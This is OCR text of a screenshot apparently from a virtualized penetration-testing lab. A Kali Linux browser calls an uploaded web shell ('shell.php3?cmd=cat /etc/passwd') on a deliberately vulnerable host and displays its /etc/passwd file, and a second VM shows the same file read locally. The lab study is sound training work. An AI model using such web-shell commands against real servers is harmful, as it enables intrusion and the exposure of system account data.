 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 一 13:07
Mozilla Firefox
File Edit View History Bookmarks Tools Help
Administration of my Awe... × http://vulne...0/etc/passwd × http://192.168.1.113/all.... ×
vulnerable/admin/uploads/shell.php3?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Air
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-da
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuu
Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user,,,:/home/user:/bin/bash
sql_injection [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
user@debian:/usr$ cd ../
user@debian:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
user@debian:/$ _
Right Ctrl